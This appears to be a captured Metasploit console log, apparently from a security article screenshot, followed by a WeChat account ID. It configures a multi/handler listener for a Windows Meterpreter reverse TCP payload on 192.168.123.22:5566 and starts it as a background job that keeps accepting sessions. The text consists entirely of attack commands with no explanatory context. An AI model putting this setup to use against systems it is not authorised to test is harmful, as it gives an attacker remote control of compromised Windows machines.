 msf5 >
msf5 >
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost  192.168.123.22
lhost => 192.168.123.22
msf5 exploit(multi/handler) > set lport  5566
lport => 5566
msf5 exploit(multi/handler) > set Session
set SessionCommunicationTimeout  set SessionRetryTotal
set SessionExpirationTimeout     set SessionRetryWait
set SessionLogging
msf5 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.123.22:5566
msf5 exploit(multi/handler) > _
微信号: ATTCKWING